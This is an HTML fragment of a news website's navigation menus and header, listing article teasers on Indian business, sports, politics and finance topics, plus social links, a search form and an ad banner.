		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="41">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="12">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/" class="image-link media-ratio ratio-16-9" title="Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-300x252.gif 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads.gif 743w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/">Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:13:45+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/" class="image-link media-ratio ratio-16-9" title="Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-300x169.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-1024x576.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-768x432.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-150x84.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/">Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:59:20+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="39">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="13">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/" class="image-link media-ratio ratio-16-9" title="Why BJP Is on the Brink of Losing Haryana Elections?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi.jpg 700w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Haryana Polls: Rahul’s Comeback vs. Modi’s Waning Influence"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/">Why BJP Is on the Brink of Losing Haryana Elections?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T12:52:51+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/" class="image-link media-ratio ratio-16-9" title="From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil.jpg 933w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Protests continue to wreak havoc in Bangladesh, severely impacting the economy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/">From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-14T12:26:26+00:00">August 14, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-has-children item-mega-menu menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid mb-none" data-id="14">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-60 menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<span class="h-date">
	Thursday, January 29</span>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-100 menu-item-6996"><a href="https://www.thecredibleindia.com/category/videos/">videos</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6122"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
	<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-6121"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-6123"><a href="https://www.thecredibleindia.com/category/videos/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-6124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-51 menu-item-6124"><a href="https://www.thecredibleindia.com/category/gallery/">Gallery</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-6126"><a href="https://www.thecredibleindia.com/category/podcast/">Podcast</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-6127"><a href="https://www.thecredibleindia.com/category/startups/">Startups</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-53 menu-item-6128"><a href="https://www.thecredibleindia.com/category/trending/">Trending</a>
<ul class="sub-menu">
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-6132"><a href="https://www.thecredibleindia.com/category/trending/youtube/">Youtube</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-6129"><a href="https://www.thecredibleindia.com/category/trending/facebook/">Facebook</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-6130"><a href="https://www.thecredibleindia.com/category/trending/instagram/">Instagram</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-6131"><a href="https://www.thecredibleindia.com/category/trending/linkedin/">Linkedin</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-55 menu-item-6133"><a href="https://www.thecredibleindia.com/category/stars/">Stars</a>
<ul class="sub-menu">
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-6134"><a href="https://www.thecredibleindia.com/category/stars/star-videos/">Star Videos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-6135"><a href="https://www.thecredibleindia.com/category/stars/your-day/">Your Day</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="https://www.youtube.com/@TheCredibileIndia" class="link service s-youtube" target="_blank" rel="noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.thecredibleindia.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.thecredibleindia.com/" title="The Credible India" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Credible India
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>	
<!--  Start ads section ...................	 -->
<br>
	<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-22512ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22512ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-container elementor-column-gap-no">
			<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-778356b" data-id="778356b" data-element_type="column">
				<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-element elementor-element-a62d5c4 elementor-widget elementor-widget-html" data-id="a62d5c4" data-element_type="widget" data-widget_type="html.default">
						<div class="elementor-widget-container">
							<a href="#" target="_blank">
								<img decoding="async" style="height:80px;" src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/yellow-sofa-and-text.jpg" width="100%" alt="Demo">
